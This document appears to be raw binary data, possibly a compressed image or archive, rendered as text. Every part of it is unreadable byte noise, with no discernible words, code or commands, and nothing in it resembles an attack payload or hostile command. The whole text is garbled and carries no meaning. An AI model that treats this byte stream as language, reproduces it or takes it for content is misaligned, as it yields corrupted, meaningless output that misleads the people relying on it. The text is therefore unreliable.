�c|�=� ��Wg�Y�-��]�E�B@d�_�Cah-�ci�f�1K�uǆOP? �7�t(diu�Vw��z&x)W�1ZG���h���EC��x�T4��i7�J��Y���P�YR29�֘B��/������j��YO�j=����\� �P8y�"��7�V8;�"�@(0�������� ���k�9�S�����E[�`�lL�%]��8~ט:Űn�@ D��P��M�#���M�7{�`_����_��dÂ��Q2�����
��S�aa�q��>!��P5�rSQA�,0Qy�3@o0L"��,�r!�r2A�4`P�D@fte�vsUA
��-��2�=�1�QX+T�-E��>�T���GE0<duf��UiA]�khw#�ww �P�@��g��Vj�rȖb�V�U0�`i��T�j�z�jS r��)7.��z�ǘ�9$����9$�Vz�������9%�s( �W
�#J�I5�J�Y#w0vb��9���:pVP�L@�Y��I[�Y�ϸ]àL��L�3��L��ʠ��XMa��^ܴ;��^�5_瀎�
N���=�*'`" S���(���z� �a�q� q�&�+�2,�r�x����у�+����*���P��	-`��,U6�"�0tb�1j��.� 0iBg3�O9)����iu�S+-�	a@-��.[.40_8��Wդj�13IR
2�Q�m�� �wF�h�VdY�G����m�wY���HSs !�krZ�z��!
���`�y��z��/� �$�vzCr�p[�/ + 9�39�W�Ņ~;w ���(�yӚ��&�x;�ĸ����8 /��([�$����5�i���}�t�㧫d2L��Z3 �2�ŪM��;�W���p��*��B<�s(� ����!=ȭ���I�� V(P9��a�Eu=Ur�+<tP#4�[�1V�?��FQ�5�~�"&��7�>#9���'	k�)�����`!;��c ��O�
7�?�cX �X�BX�J��I�C �$4�Kڤ`1SA�bL?˕O� s�L� g��ji�tH�`�Vk�gז�'1�p�3�FS�*���8�rsj�!�k�*��p+$3���j1�KA"$v@��
���:���ŗ~�b �`pjJř(�
7R#PP���[Ǹh�����)l�d\�Ɲ[&� ��S�K��!�F;�I�[�d�+����������ԎQp,8s"�p20O ��ƫ�����9&+���0�S��5�P1D<���� �4$q�lZ8�:��?6ʯ�B+XТR�S�fUy�Zv
��g�8�"k ��<0p��Q2єL��.[�D	=�֋;�L���-���a\wmX�?`�?`7peY�s��c��^À�zf��Ts߱,�6pC1Q���jQ6E\Iҧ$�KP� ��Y#�Yf"�� �$�9$��	<T9���)�!PKW@��j����"L}������Iǣ:Ր�!�"YЊ�|%�t�]BȢ�]�uVP D B�^�V�p;�4��D_����x���o�0���F��@��4ʩ�g +�s�&���<�Lr|��"e>�R3�=a�D�$/p!�K�
����S��	��rUo��,)S@C�9���{�܃ �A�TIE�E9 �L�'��ff��[�]1�A,�C�Q>˕rFV�@Jq��K��G�g+<�2��.�EM�^虺(g:p7��	!)=6.k�����;�jPz�R\4�f#7��K��K5D	��$N��K�$P%F-�( �g6���7�(�jբjǏ�u��W��)�ƳZ&4���x��X���#rB'o�^�lΖ\_vo���j��R��*dSh4���t؈��`��q���&qq�O.!�$6��M�ޢRʠ|	:0�r�:�*�ں�>PA-+d0���-A8�a�� ܄���9����^p������є��]ף0D����Lz�G�a� v�@�� p?�
��g�J ���s�muL+x0l;M���	��ܘ��?�c#ңKo��3��ӦHY�
aSj���8��QB$�if�A��P�W�W %G��[�h웴E������␋�ջ(ul\�}�칥[�d�]�6�(&��k����v"�w��R<��$o�����Y�Qp�6��"�<��X���ZMWa�[�ℒ��Q&�;Na-[%+̠����? �q =��x����E,@#JvG���U��r'Dΐ���,� �r��S�Tr���}����pA&j꧎D�2\��3�EYz�@�+�?��A�?�]��~n%�t(�cj��U2Fo���헵"m��H[�pB��+��U<%��Y�~}�\��\��H $��(u�/w�W�vPKc췡��j�D`�'���G�ȧϏ��չ�`��G��g�k��?���v��9��Y�_�J���:����3Gn pn}{�����|-�4�-�-������,�xx�y9x+9�y�y�x0C,�y+�+�+>oH.B>q=yy�v�խ�x,dCdd-X����|��|zz����~�|���������`��!x��ZX��/S��be�Ԁrj-X��#�i@J�p��<쬈���%J� ff�w��ɳ���4���K%@pĹ�􆔧R�6mڤ��'B�d�P5��
eƌ�.��pa��Y3�}��.z�͋����� ��]$pq��"��bŋ�.f�OWB\����C�C5/��������m�ͻ�W��g�U�"�$�/N����ПG�B"ʜ�գ|�Q�ۺB4ɪ��m~~�쥯�^}=�����~~|�����Ͽ�}��ї�\	�āO$�DZ.��p|ᆄ�,b�"~d�	�tBC�4��I'�db",����*��@
�@2DH�%x�R5	3�H ��:� �J�D5y0i���`A�b�B8��@�F�ӎ���@���>�)n�?�)�R+���D�2�f4n�Q�՘�HC������AK.�$w�TB/��O;�tiO���C��Ch$7<��SRuu�^qUmM���B���u���!����� Q�ŀ�`� m�b�����Cc�E�e/��:`1@�A�d����g�i��/�p:��m���n���o����r#u�5���E��E�eV:T�q���G������	 ~������Wr}�50��&XŮ7�p��'����\(�<"|H"I#����8
*��#+VC
�[����b5)���Kl �	���h8��լ�B+,hÀ7Xd��(�p���9���c�a���0��j2�OA�O()��vp�K�yh�@�x�G]��Q���K/���h(�$?�@A	#��� ����C��C�A�RL��CY}�DƼ92�#[�Q��Q0W��W3��,c	8��a1P����b���m\qi E��AE0�����3W���@�,B�-\!_�Mr��`X�����)�9��NĦ���L';�َ0 �$�:��W��=#�^����e�,kY�82̌fIHPN0E��`_虄�6�E�e�Ғִ1J�iL��&L��Bl�X� �&
�bAHڋVA���"�^x�D��Z֐�ܞt�a�JV�E6�1%	���D��
G8=�q�G>Ц���L<�A7��N
��O�"QdfO#�&ӱAmfV��C��  �%��fĀ@���.U<�U�x�Up�  g<�WXt��}�f :������e(�����z� [�V��y��]�Z�C�Vd4���29&�5�&\�Y����a8�|�7u�6�pb%�4��ANsRp�90̥*��
[�0Ԁb	0K�R�_��G����l?�9������l�&��̨���<��V�ل��E.v1}P� ƘF�!�� z�Y+��6�V�[9���%-l�Hɜ �7� H38�.��$��mE���`%��"��4�Iù�p�e@��/��CMi2���5 F�n;9�041��i���Ƞ2�<�5%��1��	,ӷ	 AtbMW�:1�5��\j�D(�'ƮW��d�e��[��?��E[�U�b�Ekݓ~G8����"x�~(B��r��Ņ]���r���X�� X�+hA��a��Q7)x`�"�He�$l�ə�SH����ؙ��[���Kc�s�Ǆ���C�LE�ɐ�T��8��P�XhF���X���D� {�����X�Zֳ�1Ddm�#	�o,h0��ADp|���!��(n0\a�%����h$���l�d����a�u��X�?�Q�7	��T�A$�Y� `Ndc�j�6ٌ�n����l�ыi4�� Xom�L`K���A��\i:w����FP�pvź`q��@����,����yy��}�,��5�f�w�G����kz:��	A�B @Z :�� 8΅��	�hhB0 RN~�2 0���a�30.��0��
Y����*��\�S`�P�;�^�r�b���D$�QWVc�$�?zOX���MQ�H�L�#�#ىQn�Y�s���E�x늴F�Hty$I�d5�v�`�ArA0~��9)�͋|��l�l���Q/=��ud�L���>
�$���7?:�U�Eo�,�K��ݗ��s�����%3&�>��9�����R�5���k��8�RN�z�,���r��(f-��x�K-ĨWZ>P���]gK����ߵ��RF\0d6P�H�]�&��`��;��G:X���pX��CJR
�Z6ePC���;0�t<L�� �j`��΂CYQ�c/H�
čhe(cj�AU���V$g+QtU\�" j� @�d�` ��d8�5��sYv
9�s�}�G8Re��
|%dr� @P�GM�f�pXO�gX���"�740![��z��z��6h0o�v�Vvg�J�F�D7րs��5�u:�Tw�B���`��(/�L�#���'M��)Ҥx��j�3<P y&y�C�C3��kh1����>�b-��O���3�l��z�VA����yڒm�QoG.,��.v�.�Q��nIH9���g ��A�f}�Uy �B�'~��B.T~6�E@. M���3 �QSQq.F/cD���q03���P`3'wp�� P40@�3G�Lf�n�� �[�!{bA ��G��
d�tr�f\u��bF�yc[V7XY2#��g?��&d��|_�Q���k�h��/
�h�2t[	��g[w;([YX(W�KbL��#Pj�s �;�Wx:��j?Q��x��\q@o��M�Í3�O0�R,Æ-���xւ��u �!m�C>���zc镐Hz��m3�m TB0@: 
�0 ��.��@Z /Z���Q�䗫�|c �'B�v�[qR��}�0~�ы0�Y��Q_òS�!ɸ�� ST�!��a�2UՈTK%DNd3�x 3�j� ('� �r_��d4�5G�%r"�"x 905�P����@g9�e�^`�0B@797ri����P�/B6ZB!�����`'f���d7v�69��PZmwg� g�U��',�:#q#,�i��3�L59`��� ���xԴj�������\g8<G	T�r=��7tC��y��y��XI^�C���l��dI�f� �5��q!./���{����gv)�qa%Z@oe9n�A ��(�&��x}��o*E�}sb:p��Y��q�gba��)>����uz24c�X�OU�i :P���5s31�EjC!���94a5 �����ZV�y�{T
���O��0 ����{P $+� B��L�G��HMgwC
`[t2��:%w���A(T�C&V:���hل�|cs7o�O�_�R#{[Y8������.�L�V�s-�<�\���\�:��%3����;D,Mٔ�ؔ��hO��2?3J�*��5�l��z�-���1P�dp�ZR�a{(��Q���:�JT�;��g��W O0�$a\*a�Ǳ�`�}pe�B)`Y0��?#j�e ����Y�w�C+���q�yD�(�� �#�U ��� 1pWd�i�2P��d���i�4'"���"��e}���	9'�.�ǀ:�097\�i;��of[uK6�������p����ў"+�9�
Z�E9006Z�-�_$Ѭ����:Ӛ~�i2�LT�L��;̈́jа����=9M��������|���E�y�G��A�BzP^�;?��3
�5�l�1�6���u �Qz��y�C�c��F�	��.
�t���	Vo�/!+�#�A�Q}*;B��Ŕ��9~�0��qpj@|�y;4 o�1���Fe����~�q�'��GT���*�WU��*dA&Ȩ�x�������b;5s%�a	\fj5�pgx@9�?�J�9��wP�iP�:��$�
��7[�g~V�?�8I��0Ú|f���(vB���$��Uw���D%�Kmv�`�[?@�����<�fǚ��СB9<��\���`&m�  V�⣍������,X��W?��z��l7k��N��N�Y��A�:�כ �_v��ʜ g�P�K���8q@Uo��V*f�[J����B��W)T6K�[�/�9D];�bI�b.f���qK��5V���&3�� ;�cp�?$\��Z	����8
1�r�4�r� �		w��'��fz5�P��o��KMW�{R�|P���^w��,�<�M@�YZ� � %�0#���{�ixG0�7�W���z���S�w\���i�)�ㆍ'Mc��@�=�ۻ�q�+�/����2*-��l[P�l�	W*��N`��z@����.���p	���@��nW�@b ��w��A� !���C����ɜ��7�1/�0���S�gER�C�k@�|/v��Q�!�|�̧G2K�6s3\uE\�@F�ܨBS�*�d1��H3e� �:�r���F�y��Pf' ^`��mZn��~+u.�u�����Rv q�χ�j�Y�dDH���6[�:3-�m|�o|;�ۭ7�;����x��
<�j@a���I��ڳk���y�4��!?:*�1�O����z7;p�'�7�,��ӫ�Ûz��;1�,�ٔЉ!�	�@�v�����/R�ذB0([��4BY� f�ۘ+S.k~\C����#8d�ÒC��|G���-p��s,���]��<�2#]I�'W�3+��=̵� (l�M�aeR
(6�`���� ^b�y��4 +�A�3�����ق�Hu�GM��T���)�ir��J(���� a0����j�h�K���w؊Lp|�\�e�B�0�������E$>��vѻ�����>Y9-��O�����bY��k>�֝�K`,�W��l!£_y��x�ܑ`�_`A! �-y>�Q>��)˨o�8�M�3 1���އ��0�a��2�: �- ���3��-�N�ȉ��d�ZQN��I��D BTp�ca+�6+���_p� ¾m!�����&�!�"��"1LG��4�� �P#੐�F�� N�r�6���o�G}k��)7��x d�����ѽ*vϊ:@�]���A��^�w7[$s�iL �3;%P�6I�>x����)� #�j	��?԰�P��tQ,��]��-�s/����cɈ(� �l�^�|~Kp�Np�jM��;�qa��ٰ`�u	��K�y�@W0 �R�����K��6BP�03E���š�����E��y��=N�>؆_����D�	}����~��~}�~MBI��OU'nHH��GHn}{����{|
����-4-��44-��xx�x:�ÿ-0A|z||0��,,4,3oo1+v�yvy��vy���������������z�
�G"i&4���Çe(PH�bEi;����� ��Ch��g@��0K�(��?@$�	b9�~
J.h�+,���q��C%:�U(�ܹ�c�_�$���,�0$@���۷�L��b��,�[W�p�ذ1�����{6�X�34���E�X�U���(�X�Bz��+��dh�@��װc�n�v�Id��{w����!A<
	�Q�'?���s)���Bd
(!���QFG��t�1����w��H/f�y5D���B^��:$����B �H���#�L"	.����x�Ʉ�|�)�dXJ
��-��B�-����.���K�)3�f�(��3�D#A�؂�-xq��`�S� �O�ȓ�:,��=� ��9���@C��uه��X��md���BQ���
��I!��GI&���< |�5Z�N �P�p�PSQ�f� ���VJX��BW`�5�e���Zl�
^qM �N���vѕ�Y襂5��{�u G$��`���d�Y���b� ���iؒ�F��۷
��@��0����no���C
���r�-�7�sΥ`�y�MF��y'�/��y�yD��V#\��i^���z��߀(�~��
@��P<�D'���j��	'`�a*|T�.���͊1��1��1۴� 34Fcc��� ��?z�:���Q29>PڳO�vX�����AC@����"r�\Q����^��0p�Iq�4'�'�D���N�/��L��FN���hT�.����N:z��6:��i����NV�`@n�
�]��>�y����y�
�������w��k@��G{g� a�1�h�j��ր���k��7�n��np�5�s�ʛ\s�E�B6(�B��$h�:��8�� ,aDC|� 
z!� `@�+h@�����v�c�`Ā��GL"e*�D��0�������,C�-<�3Z �j�`0�F4a8q�@ⴒ�R�r���q�Jч����$)��N�K�q�Gr����>����g���"���H0fH��#I��62 )r�h	�@�Մ&5��M��БCQ��S�r�GQ*uEa��FЩPQ@,�K fG�Sݥ-x���~��%�@yʳK]�+'��W�ы����|�X��
�`f��׀��B��0`a|a'��u�4�o}�˄�u��7���q�s�y�k�$����G"+;V	h@�C���� j��+�05P��쀇0�> �pǍ���(��d��5�	:���f C�aH�d�C$��f?4E�@D���DB����"9��<-G���#8r�/���m��B���q6��1�f�>��$l�����xGi�"�M �&��)�#	JRR>A) ��K^R�?e`OJЃρ2t��SLWʡ@AtP�W ����v�|K-oy*�/[p�~�V�e/*H��P�"| �Sl'��"�T\�e�e!�Zר�&c�+|����d�m���W\�6�v��~���q�U/|�:��� %�/�
D�N��2��*4�wh���P0�R(��P�+�@�3H:�ѐ���#%Y�	���18�	,T�	i�"�!Ns����C0@�OQԢ��xXZP��Ҁ#�[4�A'�a�4�C�*�<�C�z���F��mIGJ������u�nv����
��B� B�kB��D~D�&a���H>�QO���,)(��d��}��~J���)�|U,e�Py�,i��XjI*ݕ�-��-�`%��:���r� #8�e	��-�PPE���� 5����^px@
��0�!���9�	.qy�!�<���O�$���E�}�<��x^���>!p]-ݢ���a�^֐P
R, � `��`��	̱�B�0�Vv���n'p3��8�� ��p�Ġ2��\�.�{��4��)�9��U�4��%\u����W%?9��<<���1��Z���~�0�i�@�8r�3?�$V|��&I�)�q���*Yg���;����t]Q]����� !���Q�l*��h���f��]Z�N ��e�'���%s�bT�[Ā��*(��>��Y�2�|x��=kX�{�h�pk�R� kbM�z�>���	�qg<�ل��o�g���C�d�Ѯ&�Xg�����łP
�A���D���q��j(�s����Aq���B���'�D$f��T�e=��	B��T2���hbW��`��
�'>��44 EU7U� i�'�!- pH����Z�f_�dM�db��$lCVx�!	�Vt�ej�G%e<�1�&r�G082w�fzUHA�H�W�q��5TWuW�9���� `� [�uhGJ��YRAh��Yd=pwP��c;�Cwpir�x�R����[��xp�+t�L�FsdQ,�f=���tJ��A�A�y	x�H��>��]^���.��]��z�1�l�/Ζ^APرw����k�;�P`�_`�Z �g�L},�Wvb`@B�}��}�p]&�2��=D3-�!�~� S�CH0�<���bP5��G%q�`T3�40��%x�&ipH����	@3o�[�5]3n&Vg�rJV��U�6y��7qDv�%	��r�+�G��G##f'|u�FA�f. Ob=�'#0��$�?@�%�I=0Jؒ�Œa���J�R:h� OAi�h
�h�s kQK;�;iᅹ�Kr��u��Ti{Gӱ���sv�L���/�u4���6�����Z0�4z��e_���7�l�:@qP/���͑@�a�{(�_d	�:b�E���| $>�h�nV �`p&Q �}Za��}��B��B�2V��o0�!�_pC�(!�Hb��p� �3?�"�q��1FT+B��Q
(�c
`��>�#P�H�5��]�f�dKssx��SGvT�w$&�V �'f@�V�`tOU'�� 8�WT��'�Ebp9�R�B�u ��X��,�u}&v���`C���5A��kQmAj@i����u��R��1Lv���k�<6���p x��Y�uj@Va���P��AW0�	h��'H��� q%��p)l�%�{$p��U�5@��{�!k��:�A���t ��Q�x�	L0n�Y�kvP �o ��6R�xR)�)���2����)"���I���!'�b�y-�GqC��P8 �� ~�
sRte�#0��˲�`$b�tb��e3� ��[��EdH\R�	��1m���U�Hl�GfF�0�P��4FN7X�s9%�Ij?��:��g=�gP�3 v��P�x�d���$w�&Zڡ�2�JYY�wE @𯱥pP0z��xgqf�]!\V��a�-W�����D����H�I�N�f�"l���g��a�̶�ї�A(P4K;0KbQ; �V@%p����W ��W�k �Y��Q��"%2�W2	����S�b�	20��Ԙ!~�!TE0 (���b0�4AE��e�|�qz��ՠC�#.�[�5ɫP����[UF��%V�Vx���s|$˪k�א	z��8��jS��
u>�'��9qg��]�h�5�g*9����|�Y�S� 2Yhz��e(n��p?�I�*dX; �[��۔'+�V�� $E`�{���_qj\9$9�@Z0c���8�vkp�쳺����4.|p	�q�zS�.�w����y���]:���䳩8KP*��[!�%�i�tks:�k���!R^�B���+�4���)��2��8�7��D=� *����EU4K��iR���M��z
Pf���
@�KV�j�ؙ�P�r� ��k3�c�VƊG��&��G~�k
�qt�t�'4�,j�'O�f��'����zX�B�J�]��R��]�u_�J~�$��v?� ; ��v�kq�3w	����r ���rAM��(�Z������EpY x{A��j� ��x+��B��!���B���u��삲
!z�²e"��q)�����8�����x��O[Q�#̵D��6P� v%;�&s:@0�V��`���*��=��0��)� h˚-��i)-�8pŨ ů�����JTM�D�ף�&��M� v$
�F�e��-���0��{��$I�r	�y�'z��PX��V���q\�|�lr�>�� ����� ��X2 �WM���y�0QI���Cxu���,���?��Z��z���I,ɒBaS�:�!:?�mc�z�������K��*��*�����[櫰��K��g�D ,��5\�0��#?�a�ya�@Y S��.���	�-�$�,��z:P�{�g���<�̈́A�e��x�P(�L�ߦ� �]�)p�7\`д/���=�,�%�� E��6Ռh�n �S �c@ӧ`b��
���Ӽ�Z,cM�1B��@�b<�%ev�:��wP@�9p��5�h��'�e+��[U�H��00f\RG(�V��e"r8�s>�-r=2FW'xM=B ��n&���� j���򭇭�l澋��X0��芄�L9��@B�?���h�Y�m˞�;�3���ļ�v�Z�����vg��uZ>����ۑ�/v��R�xy����_�lI �*��M���e1�-��r	^I�϶>qp</�c{���C��Ѭx����� kN�k���!>S;���X 3-�}��&�}�Q�O�E����S1�	� 3o+��!��F�bz�1��	c<��β4�$7%3�b�@&�� ��T,ՓKU}d�S$\56���Z���[R㉂h�sc�7#&N~�N�Ƞ7f1����IIp�[���=���w滆ʞl�\�^�u�S�Y��j�٢3���;0��ˮڥ%rA��e�[���bw�-�d���+��)���ɒ����=h���֖O�.J���̤�����4�@���d���?�! [5`��dE�j x�Q+V`;���#0��f`�"�V�LP����nw�ޮ1?��2E
6��!�����q0 ��j�ESIc��jB3D��B�e0 P�6���y.P)cNbH���ځxIS2��ګۉ,@�/��Y�����������|�~�A-+x++y�vv  TTT#T% ���? `� �J���J\]]^ =##=�3��3+��+�/�����[	�	�	w�?���[*�[��*�E��p @}�;P:wzh�"ĊvVX���:B��s兖0aҤ��ŋ.�4ɠ�f��1����O���J�(M4�"M���S)�H�3g��(U�^�J��&*lبA6K"EЪ9�e��,*j���c��)���B+V��EqE� `� ��@�k�����Ǐ��}2k�̙�͗-� $I�'Ub�8�a��W�!��2����g�������0 ���i @���r��=��H֧g����
,0����e���a�0�����0<��ß�R�'� �B����Q�$����R��	*X0҇�Ab@�~�?��FN��H��x�=��H`I0�p:�aG�x�*��P�+��B	���@���R
K��L2�H�4�@A�5�xc���l� ��Κ�,ԏ>��B=���?��YP8>��G*���P(C�$�w@�3X�����GxT�ia��$�:\1�.*p���"";�T�E�zTMJ��RKe0	Va�TY	W���\b�e�Xg�EZD���[6���
; ��{�pLX��Q�W��s��k�;��a�پ�~�oh(�DiO<�k���l�!ax ����ž�W�q��1;]t,� ���-��r-xD�b�L�M��CR�10�>�!'`���������>3��$8�1]���W��xH bf>�a�%�0F)��ڍ$�HڐHPI04���BvX��) ���*�R,I���@	eR�B�]Բ���t��d�@d: ���Læ9���:��&���9���?��ɐB�J��l�ТD`@���&?��~�x@��&!�t�F�e��:�a�+�H�����M��j�P�6իS�e��Z�UV����bՐ�
�Y��
Ԁ��L. ɂ���
��^��.+�A�Z����9��
T�
: ���넛�WfD"�,� V���8��$��)Xc�i�w`�1�0 d4p�Ȗc2�TG;NTu:�2�x�3�@� ��G9��1��0 ����'@��N
;0�^�cF:�4�]-B@��� A�C<��jl�JB�RԈ+*b'oCD�:T�A9���F5��jCJ��F����╲xp�8�En����岄��Ec^:Ә�i&l��M�X]�!�������1;y܉Ot*����l�P�G����h/.P�(5��a�9�T:��X`]��t����m�$v2��O}�b߮���@AU�0,�K���X�׿���Y�@ƒ��e�J#�5X����6�1 �^V����e�T�}pU��Sa���l���PP�!/����G�XȢ�đM1�RY`0t }+O�V �$�=���N���"A
�:���1GÚ������!E��(ج-�Bh�!��Ȱ�hl#��P4IG����8KYI G��'�v�ŚbH�pE+�T6$I�x -�d�[R�W�/��.ML�ݙ���l�jb�0g�CNs��5�1���c��]|0�w��w>0�0@8=$"3A�*�LY��3�a��ui/�UQN*+��
�	m���a4ȒV��dYXY)`�X�`� D��0��A4Y��(@��5�x\Pû�p�|^�$`B	��J����O?Tѐg`�����a�5�r#U�p�{�C0��,�H��W ��E';^�b���4e&[4M\��6�	P��t@7�1� ��F��Ї- �柧�!�y��ɵ|h���,#1�(F6�%/�IX������Pdk����W�U�"q��������r���e�w��_tA��ܠ9�9`���hS�V���I�M@;���{X�N��ǜ��]��0dx�&v���"x����:$B�Ke�#-�'��=��k{a8��1���.���ה_YX�(��@���$�Yl���D��B�X��W��E0�A�LHA���� .	1cB!���,D�y�0��h������JLbW�*�sU�|�c�꘷.��� ?��A�p/��0ĳe��x�Cc�G �����BZZ)�h� -�X��b���n��� 1��m���"�"F�l'1
Q����<�@�%p�=���< .p�kp��XС׹�5��%%�����2��%���ծ��3�
&0�@������x�Ù=��:h<9ѣNK�
�	^r���B��� �[S:���Tj�ﴀ�zT�X`��뷍�ɪΒ��	�`�P��:�E�Ƃw,Q�^�qs�D�ah�?�a]Q; _!�b?�r1V.�"tc��"`�X�SA�B>�/D�*~� x��"`CG p�1N�t�t�T7#��9H�HT7XfʡD\���QDA� CP:P��fs�Q'�:$r�0o0�o��Fw�hJ!}
|W �H|�wb5U!�� x��TY��Y��Y*�W�.Bjl�i�� �	� �Ez��Z�F2[���O�[�'{�SK��� �$\���8ΐ�� �0zC��L��b]��$M�p��60nt^ɨ�a��}ߗ~���ZP�)�7,@=(�)���ecZ� i��Ty��p�fD��e?U!�a�"V1WRsfq� F@�?5�,xQY�<��r.�b/w.|A�B.��jpA@Y<�S5�B�1: hH���t?�0D�M�CO5�2�4c:@3o�Eq��AEZ2d�b��b�eduV9�0��g�Q0�xֆ1 �a��4ww�qԇr�wp
sT �`G�p ���Fh�4r��EYcÈ��i*rj�wI�by��5��0��#��}�B�z��
��k� ����[���� �XK��{�0W�Kx�L������0|ް��w��L� ]�T}��]��}��}����i!N�n��:Źv��Nw0To/����aQأ=� f iP���>��+�Y��3����&8pQ�LPY��@"��'Ԑz1(�0.��b(��}��L �/��1�%�/��"H�>xCw�A6�C�t /�E*��:�Ee0 XE���C�uH�U\e� �V�-�VO�U��m 00 ����G`�4�Fk�`�x
�
wHK G� �W!9p�1;E`��x�hj�צ���(66�xP,`(�|��X k��
�'�H"�J"l��v7����ڊ���SB9V���%�'�����W:+0��W]��:=0m�%n��}��M�i}��;��� �2�TvO@f/��v=��ٳW `�Ўm�����PPА%��7��\�q$0_@pQ� 4%u��R�$o% A*�|�� ��a`pDp�>dz�)TL"e'O�d1ICw�C2YeOW� \�BТ+
�/�1H�e0
f7�u-�1`�9�+M`�Sy��U�07�9� f9��G�h8KXVJ z�4�H� n��Q2|J
�!j�xwy��"���)�R+����� �R�XЧbe)�dK��%�D��ж�ɨ�ƙ��R��v%���l����0h�4�����L�Em怛�@�� �������;�n�;�; v�~ѩZ��:0�x��b�u����Ǭmz`Ίp
��X�I!ْ��s ,Wa\�v�5V� ˢa���b+g.�aJ���9c��� �S��#)Z�t�E� �tT�gc�2` ۢ9`�\4�:@��kDV7�G�������N1tf�'�@sU�2��Q� ��$vdz�uh��%:{�  
�GW#���F��FE˧Ǳ r�j�6m�"��*���E� @i	�	p_X���F��J��z?@�Jr���&n۶�'{�:lJ�\�t�`�z�jy;h����Y:/�%P� ��4���m�0�ب��u���)'�MDp<p�ԍ�c_:��I��#S�����.�2 Sk8�к+
�+B�@�z�V���cR(
YpQ6p���k�.5c���A�.��-w0 "9�D��+��BWT��t>�3�T�C4�tO�@�BД�\�M��̱��k�Yg�[WD`� z�e��>eX�1��r np�,p�	�@$�'���$`ih�:��`
xt
&��r�h���F�2a0�/�×%�4Lj�	�;A�� C��e�] �C���X��3[Ֆ��?�l@@� Q��o�k��s+���6��C|�&�ʚְ԰�ˣ�%��'懍�&<��£R;P���{�;�B���M&~����N�BJ/p��|�*���W�<ԛ�W��b�~m`�L��3ػ��*��ȭ��̐��a6�Y �׺@�a�,˳�a`q�j`./���/H	�н�*��0
�E*i���4�Q[ey�� �k��ܔ������+�GDfY�_-siD��!�D_p0_����0.���@$,
  ��1���G�Z�g	G�����5��4+��d0C�2rSp#´���u�� ���34�5��L��S�~*��3�)�$�d,��ض<`�4��pۙ�9!�����K_��f��tF��/�R��ĸV�M�s [��	Q}��%�g�����Z�s)�=!0w@��"�ԋ�}���:� ���`GQ��a����q��أ�p��xA�Rj@RIr1c�].�<c1WA�>�/E:@������ -
�v��IՒi�T�;P����M��#fPD�K�ǭ�c�_J�FfZ�"�L�_�Ez�����S�����y+���Gc���m���w԰w%�W�Q�X� � }	�}�z9�Tä����� A��C�W@w�_[�t�
�)]`�Ҋ��ұ�ku���7{��k��[�J9^� �
��{Z|���K�M-���:�3����r�M�0� <��'\=yt`�qn^ b�δN��3/�� 7��:�$�v��h�-�f�fP���M2 Q ���,r��b�q���Y�1w���V�-|>c/5�n�������S�QI0ے	�0ˬ�<��I��[�*���:2U��Et���2����݅�1,�P'{U@�1볾_�2������zQ#h �ށSφ6�}WЬ?
T�Fy� ���]��%7#yGy��8!���~	�˷��_{x�@�08��*m[*�V�u`����Ә��:9"�mb���Kΰ9�EL�����#��s�z<����X[=�;EYYEE���D			.=w#3!!/-�ww(�(#������	w!
�
�������
���:w)L6L)�h�)$�$��Q���)�66)V5V**Y���L�����h����VkLkVVL��4(���OA?"�ð�ÇPh�A�B\`8qb�$7l���#$Rz�������!#F�9t�@��'��`�` ѣC�m��)O�I��ѡ�={�,0Pј1!O�T��ʉ/e�|9�D�98D�Pb�\�v���kǁ�}#p @x��8V�C��v󵐧�<,��`Ȑ�%t�@ZW>\S�nP�u�ׯwŖ[��
�	�!�<9����,XXT�S� �TP�-A��� �� �c;6l@tr����_x� ����w��}%��Q$��. &�]=p@`h��	:0�cD(�#���'j���$p��(�$��C��Lp��1H.:��+2�b��H�$Etx��hЉ'/���
�`
���J*��%*D�Qe�wAw\"1��"̘d"CLPX�=)8�4$�Q	\c���E;��P�8�d��3��@�3� 3�����ģ��Х~@��}�1B\�6�I���"��QH"m 'A��K��Ē1�4\5�C?5� 0TRQ1�,RM1�³HM�X��H�LB��Vb��m�C�1WsEP�\���A_���Xbs5&�bD�oc��W,��
9��ERIo���Ħ�VQk��� m�����7 xP�oxX �ux0�\07�WaPQu��]xܱ�����=|��}L���~J�� zG���=� ��Ań	r�Id�ܡI�~�##��c�(�(�� ,�8����=�1�c�Da�%@z2CPh0�9��d*#Ģ�,�pID�wPp9�	P��:0e�B��
4�L�C���M;s��͝��	��͜���YH���0z��7�3VdA�X��B�V�B�M�Z�0����G��V�!q�J)�
�Le�4�L���Q���J���SNQ
xc��`5��M�����1 �� l /�C�����_ L ��y	�.�)!asB����L03�0��3���i&� P�b��k:�]tLڲ/��2����@+p��Č2{�WFP0|g;%���F0Bz�&���>H[}�ô���v�Z� ��QlY:� ��Bv���Ħ�ȍ ��8��hD8�Xt�-�HE.bQ�B���1�E.�Q�0@K�HJ�����8��q���b��-i��[
�0) :0��t�3��(�x��Pn"��|  �����i0�O*�A:���H�ˣ�u ����F���L���Ե>�^t
��HTu�p�$UJ`�>��~9��Nrғ�%Y�:
��Q�8�'uX` =T�+����@���,k!e��8@��b���ȬP1���	KHT���/y��
f�,��	MJ#��p�aU	�]2������ ���<����� �e1�Ke" �-��:��Nx�SF<F�C��F8�g=r�O���:(���Zc�WvHA[�ڃ3!��/����D�L�C��&/�i�O&"���T J�Vot��`�@
d��LB�.�0���R�\�0���I�K��/����@*��:���)��S7�d�>����:ʉ(+��4���g�j؀3h§�w�L�sS��/� V!8@#G ��!`Ў�JU
=��l5������UvR�c���(�_�2@�X�Z{�J��&<\D��)�6l�9($�u9g^�* ��&f��r�\+��`�d��hR:U��0 �0��!��5�,��d��_d �s�!>3��X� H 
Z��h�9z�t����y����bw���H�A�z�48&m�t�#c%5=�q@
u�<� Cr!��'8�����;��%'��ԶVDt��T"^���7��m�͢���,��(A��a"�@��,@�"yB�X./=�����]tw@��`K	�$v��2���^ �;�wP�@�˦6-
Ҝ�z�a ԩ��7?�'�#���ǹ����SQL��=� �� ,0>���"^U�6rxD�G��<0�U�
rxI������e��E�����4x�4
t����
���R�� ,<�L� ���S���Ի�
�rL����U]%��J����z��1�͌F)%Hi��eϴ�ʈ/3��U���#��d�,(+ J��T �V��^�EhBSǋ?�١A@��������X4�Lڰ�yO}������h P���!�A���!!�ȴ;]ځ%���KzH��$���k�z_�f�!Dy�aO`�E��w��Q��f��@�V���6*�)]�u�m�lS;p"E�6�9�p	����D#;@N��;@��o*@^��:�P' W;�`p�p�@<R6 _X�kP( �gq�R<3�V `:�t&rAr�
